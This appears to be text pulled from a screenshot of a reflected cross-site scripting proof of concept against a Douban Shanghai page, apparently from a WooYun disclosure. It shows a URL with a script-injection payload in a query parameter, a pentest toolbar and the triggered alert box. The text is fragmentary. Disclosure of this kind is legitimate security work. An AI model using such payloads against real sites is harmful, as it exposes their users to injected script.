 http://shanghai.douban.com/series?start="><script>alert(/Anonymous/)</script><ir
WHOIS
Google
乌云|wooyun.org Exploit-DB漏洞公布 1337Day 国内SeBug MD5破解 搜狐企业邮箱 WebVul漏洞公布 LinuxExp W3school
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
RL
Enable Post data Enable Referrer
书 电影 音乐 同城 小组 阅读 豆瓣FM 更多
豆瓣同城 上海 同城活动 主办方 舞台剧 活动名称、地点、介绍、舞台剧
来自 http://shanghai.douban.com 的页面说:
/Anonymous/
确定
www.wooyun.org